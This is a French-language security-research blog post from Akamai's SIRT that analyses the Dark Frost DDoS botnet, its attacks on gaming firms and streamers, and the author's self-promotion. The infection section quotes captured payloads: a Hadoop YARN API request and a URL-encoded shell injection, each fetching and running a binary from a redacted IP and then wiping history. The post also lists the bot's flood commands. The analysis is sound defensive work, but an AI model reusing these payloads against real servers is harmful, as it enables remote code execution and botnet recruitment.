L'énigme de Dark Frost : un profil d'auteur de botnets étonnamment répandu

Commentaires éditoriaux et additionnels de Tricia Howard et Eliad Kimhy

Synthèse

L'équipe d'Akamai chargée de la réponse aux données de sécurité (SIRT) a identifié un nouveau de crypto-robots,, Surnommé le "botnet Dark Frost" qui cible l'industrie du jeu.

Le botnet Dark Frost, inspiré de Gafgyt, Qbot, Mirai et d'autres souches de programmes malveillants, s'est élargi pour englober des centaines de dispositifs compromis.

Grâce à la rétro-ingénierie et à l'application de correctifs au binaire de programme malveillants, notre analyse a déterminé le potentiel d'attaque du botnet à environ 629,28 Gbit/s avec ses attaques UDP Flood.

Dans ce billet de blog, nous étudierons l'auteur du botnet. Cet acteur malveillant particulier illustre un profil de menace dont il convient de se méfier : relativement peu sophistiqué, mais réussi.

Notre analyse porte sur les motifs de ces attaques, leur efficacité et la façon dont la loi a traité des cas similaires.

Introduction

Les botnets servent une myriade de buts et de motivations. Dans le monde criminel, les opérateurs de botnets peuvent choisir d'utiliser leurs botnets pour n'importe quoi, du minage de cryptomonnaie à la distribution de spams. Avec la montée en puissance des services de botnet disponibles à la location, le niveau d'effort requis pour lancer une attaque par déni de service distribué (DDoS) a considérablement diminué. Attaque DDoS a diminué de manière significative. Aujourd'hui, n'importe qui peut choisir de mener une attaque pour n'importe quelle raison, tant qu'elle peut payer, avec des applications banales ou plus complexes.

Ces dernières années, l'accès pour ceux qui cherchent à construire leur propre botnet, plutôt que de simplement en louer l'accès, a également été facilité de manière significative, ce qui pose une menace importante pour les victimes non protégées. Bien que l'orchestration de centaines d'appareils pour exécuter des tâches sans le consentement de leurs propriétaires puisse sembler difficile, de tels actes criminels peuvent être d'une incroyable simplicité.

Bien que nous ayons tendance à considérer les opérateurs de botnet comme des criminels sophistiqués et organisés, la disponibilité du code source issu de souches de programmes malveillants ayant déjà réussi et la génération de code d'IA de plus en plus efficace permet aux personnes ayant peu de connaissances de produire leurs propres programmes malveillants. Ces botnets « sans fioritures » continuent d'être couronnés de succès, malgré leur manque de sophistication, ce qui ne fait qu'ajouter au problème.

Profil de l'attaquant

L'histoire fascinante du botnet Dark Frost nous présente un acteur malveillant dont le taux de réussite et le niveau d'originalité ne correspondent pas. Le botnet disparate a été créé à l'aide de code volé provenant de plusieurs familles de programmes malveillants populaires (Mirai, Gafgyt et Qbot), ce qui donne à cet attaquant la possibilité d'exécuter des attaques assez réussies contre le secteur des jeux vidéo .





Ce faisant, l'acteur a été observé en train de se vanter de ses exploits sur les réseaux sociaux, d'utiliser le botnet pour de petits litiges en ligne et même de laisser des signatures numériques sur son fichier binaire. (Figure 1).

Ce profil de menace est plus répandu que vous ne le pensez. Avec une détermination suffisante et une certaine connaissance rudimentaire du codage, presque n'importe qui peut devenir une menace réelle. Cela est particulièrement vrai lorsqu'il s'agit de jeunes gens susceptibles de ne pas comprendre les conséquences potentielles de telles actions. La confiance dans leur capacité à vivre au-dessus de la loi tend à dépasser les paramètres juridiques établis, les rendant plus dangereux que prévu.

Notre objectif n'est pas d'attirer l'attention sur un acteur malveillant spécifique de faible niveau, au risque de lui accorder une reconnaissance à laquelle il aspire probablement. Pour cette raison, nous avons décidé de masquer les informations qui permettrait de l'identifier dans les figures de ce billet. Le principal motif pour l'élaboration de ce papier était d'utiliser ce botnet particulier comme une étude de cas exemplaire pour mettre en évidence comment même les acteurs malveillants ayant des niveaux de compétence inférieurs peuvent causer des dommages importants.

L'attention des médias a tendance à se concentrer sur les grands groupes malveillants qui lancent des attaques complètement nouvelles sur des victimes peu soupçonneuses. La vérité, cependant, est qu'une grande partie du paysage des attaquants est composée d'acteurs relativement peu sophistiqués qui parviennent à leurs fins simplement en ciblant des ressources non protégées par des attaques considérées comme « faibles » par les références actuelles.

Campagne d'infection

Notre premier échantillon binaire Dark Frost a été recueilli le 28 février 2023, dans certains des pots de miel HTTP de l'équipe Security Intelligence Response Team (SIRT) d'Akamai. L'attaquant ciblait des erreurs de configuration dans les serveurs Hadoop YARN (aucune CVE attribuée) qui permettent l'exécution de code à distance (RCE). Bien que l'échantillon ait été conçu pour être nommé "Darkness Botnet," ce nom avait déjà été attribué à une campagne DDoS-for-Hire en 2010. En conséquence, en tenant compte du nom original et d'autres références binaires, nous avons choisi de l'appeler le « Dark Frost Botnet ».

L'exploitation de cette erreur de configuration YARN a récemment gagné en popularité, étant donnée l'absence d'attribution de CVE, et permet à un acteur malveillant d'inciter le serveur à télécharger et à exécuter son fichier binaire malveillant. Toutefois, il convient de noter que cette vulnérabilité existe depuis 2014, ce qui la rend loin d'être une technique nouvelle. Compte tenu de son niveau de succès, elle continuera probablement à entrer en jeu dans les futurs botnets, malgré son âge.

L'attaquant a commencé par tester la vulnérabilité, pour savoir si l'application était vulnérable à ce type d'attaque (Figure 2).

/ws/v1/cluster/apps/new-application

(empty)

Figure 2 : Analyse visant à tester la vulnérabilité

Après avoir reçu une réponse d'une instance vulnérable connue que nous avons fournie, l'attaquant a jugé la cible appropriée et a transmis la charge utile malveillante (figure 3).

/ws/v1/cluster/apps

{"am-container-spec": {"commands": {"command": "cd /tmp ; pkill -9 roof ; get

http://xx.xx.xx.xx/roof; chmod 777 *; ./roof x86; rm -rf roof ; history -c"}},

"application-id": "application_xxxxxxxxx_xxxxx", "application-type": "YARN",

"application-name": "xxxxxxx"}

Figure 3 : Diffusion de la charge utile malveillante

Nous voyons également qu'une autre requête HTTP est envoyée, mais nous ne savons pas pour le moment ce pour quoi elle pourrait être utilisée (Figure 4).

Feb 12, 2023 @ 00:44:13.207

/users/sign_up/users/sign_in

-

Figure 4 : Requête HTTP supplémentaire (utilisation inconnue)



Lors de l'examen initial du fichier, le binaire était nommé « roof », et bien que le hachage n'ait pas de réputation dans divers outils tiers, notre automatisation interne a estimé qu'il était similaire à Gafgyt (figure 5). Cela pourrait être dû au fait que les adresses IP de l'attaquant ont été vus en train distribuer une variante spécifique à Gafgyt dans les mois qui ont précédé la distribution des binaires Dark Frost ; mais plus probablement qu'il correspondait sur diverses chaînes communes dans beaucoup de programmes malveillants ces jours-ci.

En utilisant l'adresse IP de distribution comme pivot pour rechercher des binaires supplémentaires, nous en avons trouvé plus nommés « roof », chacun attribué au même auteur à partir d'octobre 2022. Cela nous a donné une nouvelle adresse IP avec laquelle travailler, qui à son tour nous a donné des preuves de tentatives supplémentaires de distribution de charges utiles (Figure 6 ; censurée en raison de propos racistes).

/shell?cd%20/tmp%20%7C%7C%20cd%20/var/run%20%7C%7C%20cd%20/mnt%20%7C%7C%20cd%20/root%20%7C%7C%20cd%20/;%20wget%20http://xx.xx.xx.xx/XXXXX7%20;%20chmod%20777%20*%20;%20./XXXXX7%20arm7

Figure 6 : Preuve de tentatives supplémentaires de distribution de charges utiles

Ces tentatives d'infection n'étaient probablement pas la seule voie d'exécution de charge utile. Cependant, elles nous fournissent de nombreuses informations sur le botnet, ainsi que sur l'attaquant.

Attaques du secteur des jeux vidéos

Notre première forme d'analyse sur le fichier a été une simple commande de « chaînes », qui nous a immédiatement conduit au nom de l'acteur malveillant responsable de ce binaire et d'autres. Nous avons utilisé ces informations pour trouver de nombreux comptes de réseaux sociaux se réclamant comme les auteurs du botnet et de nombreuses attaques.

Le botnet Dark Frost a principalement ciblé divers secteurs de l'industrie du jeu, y compris les entreprises et les individus. Il a lancé des attaques DDoS à des entreprises de jeux vidéo ,des fournisseurs d'hébergement de serveurs de jeux, des streamers en ligne et même d'autres membres de la communauté avec lesquels l'acteur malveillant a interagi directement.

Parfois, le motif semble être une recherche d'attention. D'autres fois, il semble juste avoir besoin d'avoir le dernier mot dans une querelle. Quoi qu'il en soit, ce qui rend ce cas particulier intéressant, c'est le fait que l'acteur derrière ces attaques a publié des enregistrements en direct de ses attaques, afin que tout le monde puisse les voir. L'analyse détaillée de certaines attaques réussies nous donnera un aperçu de ce qu'elles ont accompli.

Recherche d'attention

Cet acteur malveillant particulier s'est attribué le mérite de quelques activités malveillantes, avec des niveaux variables de preuves. Parfois, il a simplement publié sur les réseaux sociaux, prétendant être la cause de divers problèmes, ce qui ne prouvait pas grand-chose. Cependant, il a parfois accompagné ses dires de captures d'écran documentant les résultats de ses attaques.





Son tweet concernant une attaque sur les serveurs Plutonium (figure 7), une plate-forme open-source d'hébergement de jeu avec des serveurs dédiés et le support des mods, en est un exemple.



Les tweets de ce genre ne sont que le début. L'acteur va même jusqu'à publier des vidéos complètes des attaques, comme cette attaque sur un serveur AmongUs (Figure 8).



Comme vous pouvez le voir dans les captures d'écran, cet attaquant a été actif pendant un certain temps. Nous pouvons le retracer jusqu'en mai 2022, lorsqu'il a attaqué les serveurs de Rogue Company (Figure 9).



Bien que le motif semblait initialement personnel, nous avons plus tard observé l'acteur créer des comptes supplémentaires, indiquant son intention de créer un groupe d'attaque. Cette théorie est également étayée par l'ajout d'un site Web pour suivre les demandes (figure 10) et d'un canal Discord pour faciliter les attaques en échange d'argent (figure 11).

Nous avons même découvert que l'acteur narguait certaines de ses victimes et divulguait des informations sur les acheteurs (figure 12).

Étant donné le succès et les plans de croissance en cours, il nous est apparu clair que nous devions étudier plus en détails cette menace.

Dévoiler les différentes couches

Certaines des questions les plus difficiles lors de l'analyse des programmes malveillants consistent à savoir qui en est responsable, qui sont les cibles et quelle est la taille du botnet. Ce cybercriminel a répondu aux deux premières questions pour nous. Nous avons donc commencé à voir s'il répondrait également à la troisième question, et nous étions assez sûr qu'il le ferait.



D'après la figure 13, une capture d'écran prise par l'auteur du programme malveillant en février 2023, le botnet comprenait 414 dispositifs, la majorité étant des architectures ARMv4, suivies par MIPSEL et x86. La présence d'ARMv4 est particulièrement intéressante, car cette architecture est assez dépassée. Cette méthode de compilation spécifique pour ARMv4 et ARMv7 est courante car ARMv4 est compatible avec ARMv5 et ARMv6. La compilation pour ARMv4 et ARMv7 garantit que le programme malveillant peut également cibler des périphériques plus modernes fonctionnant sur l'architecture ARMv7.

Cette approche à double ciblage permet au programme malveillant d'atteindre un réseau plus large, ce qui augmente ses chances d'infecter avec succès les appareils.

Ensuite, nous devions savoir comment tout s'était passé. Pour ce faire, nous avons commencé à passer au peigne fin les journaux de nos pots de miel pour extraire une charge utile et observer les failles exploitées.

Rapport d'originalité : Faible



Il aurait été difficile de mettre la main sur le binaire sans notre système de collecte de binaires automatisé (figure 14), car l'adresse IP de distribution était en panne au moment de l'enquête.



Lors de la récupération de l'échantillon, nous avons appris que nous avions affaire à une version x86-64 (figure 15) tronquée, ce qui rendait la rétro-ingénierie légèrement plus difficile.



Il existait cependant beaucoup d'autres indicateurs, comme le traitement des erreurs et les messages d'utilisation, pour nous orienter dans le code (figure 16).

Il y avait huit attaques au total, certaines étant très courantes, telles UDP et TCP, et d'autres un peu plus curieuses, comme zgoflood (Figure 17).

“Usage: !udp <target> <port> <time> <packetsize>",

“Usage: !tcp <target> <port> <time> <packetsize> <flag(s)>",

“Usage: !onepacket <target> <port> <time>",

“Usage: !zgoflood <target> <port> <time>",

“Usage: !socketflood <target> <port> <time>",

“Usage: !junkflood <target> <port> <time>",

“Usage: !std <target> <port> <time> <packetsize>",

“Usage: !randflood <target> <port> <time> <packetsize>",

“Usage: @c2 <c2 ip> <c2 port> <seconds> <threads>",

Figure 17 : Options d'attaque pour Dark Frost

Lors de la rétro-ingénierie de l'échantillon, nous avons pu renommer certaines fonctions tronquées pour ce qu'elles étaient vraisemblablement utilisées (figure 18).

> afn fcn.rand_hex_flood 0x00400620

> afn fcn.std_flood 0x00400f80

> afn fcn.junk_flood 0x00401080

> afn fcn.socket_flood 0x004009d0

> afn fcn.tcp_flood 0x004016f0

> afn fcn.one_packet_flood fcn.00400770

> afn fcn.zgo_flood fcn.00400880

> afn fcn.udp_flood 0x00401450

> afn fcn.switch_on_attacks fcn.004020e0

> afn fcn.register_with_c2 fcn.00402ab0

> afn fcn.watchdog_keep_alive fcn.004001c0

Figure 18 : Les fonctions tronquées renommées



Nous avons ensuite corrigé le binaire (figure 19) afin que notre adresse IP soit le serveur de commande et contrôle (C2). Vous pouvez constater que le nom de la variable de chaîne est désormais différent de sa valeur réelle. Il est intéressant de noter que le C2 était également l'adresse IP de distribution des programmes malveillants avant ce changement.





Nous avons ensuite fourni des autorisations d'exécution à l'échantillon et l'avons exécuté pour voir ce qui se passerait. Ce faisant, nous nous sommes rendu compte que nous avions potentiellement affaire à une variante Qbot basée sur Linux, comme l'indiquent spécifiquement les messages C2 de la figure 20.

La véritable lignée exacte de ce programme malveillant est très difficile à identifier, car une grande partie du code source semble provenir de diverses autres souches de programmes malveillants ayant réussi, avec BASHLITE comme ancêtre commun. BASHLITE est également connu par Gafgyt, Lizkebab, PinkSlip, Qbot, Torlus et LizardStresser, ce qui ajoute un peu de confusion.

Une publication conjointe effectuée par l'équipe de recherche sur les menaces de l'IoT du CNCERT et NSFOCUS Shadow Labs, datant de décembre 2022, évoque certaines des opérations passées de cet auteur propres à Gafgyt et Mirai. Par le biais de notre analyse manuelle, cependant, le botnet Dark Frost semble être un nouveau conglomérat de ramifications BASHLITE, axé sur les attaques DDoS, avec des références directes à Qbot et de nombreuses similitudes avec Gafgyt. À propos de Qbot dans le contexte de ce programme malveillant, il est important de noter que nous faisons référence au descendant de BASHLITE « Qbot », et non au cheval de Troie bancaire « Qakbot/Qbot ».

Sur GitHub, il existe plusieurs variantes Qbot, Gafgyt et Mirai accessibles au public, spécialement conçues pour les attaques DDoS. Nous pensons que l'attaquant a pris une grande partie de son code à partir de ces variantes et qu'il a ensuite écrit son propre fichier C2. Même avec du code volé et des failles d'exploitation obsolètes, ils a réussi à perturber quelques services en ligne.

Pour savoir comment, nous avons commencé à évaluer les capacités d'attaque.

Analyse comparative des attaques

En utilisant un autre terminal pour surveiller le port C2 spécifié (TCP/420), nous avons réussi à passer les contrôles de connexion C2, mais le programme a semblé se terminer avec une erreur (figure 21).

Le programme malveillant tente de signaler le type de système d'exploitation et l'architecture de l'échantillon de programmes malveillants qui a infecté l'appareil (figure 22). Dans ce cas, nous utilisons Arch Linux pour faire entrer en action et analyser un échantillon x86.

Après avoir réussi les étapes de connexion et d'enregistrement, le programme a continué à se terminer malgré nos efforts. Certains messages d'erreur utiles ont indiqué que la cause était l'absence d'un pilote de surveillance installé sur notre laboratoire de programmes malveillants. Nous avons tenté plusieurs fois de contourner ou de passer ce contrôle jusqu'à nous rendre compte que, bien que le processus ait apparemment arrêté l'exécution sur la ligne de commande, il avait lancé un processus enfant en arrière-plan qui attendait des commandes.



Pour le tester, nous avons envoyé une pulsation pour une variante BASHLITE type en utilisant des discussions Internet Relay pour communications C2 (figure 23).



Dès l'envoi de la pulsation, la réponse correcte a été renvoyée et nous étions prêts à lancer des attaques sur nous-mêmes. La première attaque que nous avons décidé de tester était une attaque udp_flood (figure 24), qui ressemblait à une simple attaque UDP flood, dont chaque paquet était complété par un « U » à la longueur spécifiée fournie par l'attaquant.



Les attaques socketflood et junkflood ont également été très similaire, les deux envoyant une petite quantité de contenu encodé en hexadécimal via TCP (figure 25). Une autre chose à noter est que socketflood est en fait imprimé comme HOLD flood.

